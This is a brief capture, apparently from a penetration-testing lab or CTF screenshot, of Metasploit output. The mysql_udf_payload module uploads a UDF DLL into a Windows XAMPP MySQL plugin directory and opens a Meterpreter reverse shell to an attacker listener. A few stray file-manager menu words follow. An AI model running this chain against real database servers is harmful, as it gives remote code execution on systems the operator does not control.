 msf6 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 10.10.14.142:4242
[*] 127.0.0.1:3306 - Checking target architecture...
[*] 127.0.0.1:3306 - Checking for sys_exec()...
[*] 127.0.0.1:3306 - Checking target architecture...
[*] 127.0.0.1:3306 - Checking for MySQL plugin directory...
[*] 127.0.0.1:3306 - Target arch (win64) and target path both okay.
[*] 127.0.0.1:3306 - Uploading lib_mysqludf_sys_64.dll library to C:/xampp/mysql/lib/plugin/MvdsjcqM.dll...
[*] 127.0.0.1:3306 - Checking for sys_exec()...
[*] 127.0.0.1:3306 - Command Stager progress -  12.47% done (1499/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  24.94% done (2998/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  37.41% done (4497/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  49.88% done (5996/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  62.34% done (7495/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  74.81% done (8994/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  86.86% done (10442/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  99.13% done (11917/12022 bytes)
[*] Sending stage (201798 bytes) to 10.10.11.3
[*] 127.0.0.1:3306 - Command Stager progress - 100.00% done (12022/12022 bytes)
[*] Meterpreter session 1 opened (10.10.14.142:4242 → 10.10.11.3:63620) at 2024-02-27 17:48:48 +0100
Videos
Downloads
Devices
File System
Network
Browse Network